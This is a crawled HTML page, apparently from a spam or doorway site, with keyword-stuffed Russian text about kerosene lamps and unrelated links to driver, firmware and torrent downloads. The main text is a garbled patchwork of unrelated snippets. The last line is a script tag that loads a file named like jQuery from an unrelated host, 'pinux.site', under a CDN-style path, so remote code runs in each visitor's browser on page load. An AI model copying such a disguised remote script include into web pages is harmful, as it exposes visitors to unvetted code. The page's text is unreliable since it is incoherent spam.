

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-kerosinovaya-lampa-shema.html
body_size: 2649
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Керосиновая лампа схема - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Керосиновая лампа схема</h2>
                            </header>
                            <p>06/02/2016 · как из лампы летучая мышь сделать электрический светильник. 8 30/06/2017 · Первая керосиновая лампа появилась и горела в витрине аптеки Петра Миколяша… Ян Зех, вдохновившись своим. Купить репродукцию картины Керосиновая лампа на бумаге или холсте в интернет-магазине «Твой постер». Большой выбор размеров. Цена 
Belle Lampe à huile / pétrole en porcelaine à modérateur. Классическая старинная лампа керосиновая со стеклянным плафоном в двух цветах на выбор "золото" или "антик" производство Италии. Приглашаем посмотреть фото керосиновой лампы Керосиновая лампа. Одна проблема- трудно найти настоящий фитиль. Керосиновая лампа — бытовой источник освещения на основе сгорания керосина в воздухе. Устройство лампы весьма несложно. В металлическую емкость заливается керосин, в который опущен одним концом фитиль. Верхний. Старая керосиновая или маслянная лампа может быть изготовлена из никелированной латуни, украшена эмалью, резными фрагментами или цветным стеклом. Некоторые экземпляры имеют нестандартную форму, основание. Лампа Northstar это: защитная решетка, устойчивая подставка, легкий способ создания давления, регулируемая яркость и замечательный дизайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-spravochnik-psihologicheskih-rasstroystv.html">Справочник психологических расстройств</a></li>
                                <li><a href="wgm-skachat-film-mortal-kombat-2013-cherez-torrent.html">Скачать фильм мортал комбат 2013 через торрент</a></li>
                                <li><a href="wgm-preza.html">Преза</a></li>
                                <li><a href="wgm-foxit-reader-skachat.html">Foxit reader скачать</a></li>
                                <li><a href="wgm-skachat-drayvera-na-telefon-lenovo-a390.html">Скачать драйвера на телефон леново а390</a></li>
                                <li><a href="wgm-dovlatov-pisatel-knigi.html">Довлатов писатель книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-4-ka-vse-pesni.html">Скачать 4 ка все песни</a></li>
                                            <li><a href="wgm-skachat-proshivka-samsung-s3600i.html">Скачать прошивка samsung s3600i</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-gigabyte-skachat-drayvera.html">Gigabyte скачать драйвера</a></li>
                                            <li><a href="wgm-trk-aktau-kinoteatr-chaplin-raspisanie.html">Трк актау кинотеатр чаплин расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-naro-fominsk-avtobusy-raspisanie-25.html">Наро фоминск автобусы расписание 25</a></li>
                                            <li><a href="wgm-skachat-drayver-na-printer-kseroks-fazer-3130.html">Скачать драйвер на принтер ксерокс фазер 3130</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-sergey-babkin-skachat-pesni-besplatno.html">Сергей бабкин скачать песни бесплатно</a></li>
                                            <li><a href="wgm-alpha-protocol-viki.html">Alpha protocol вики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
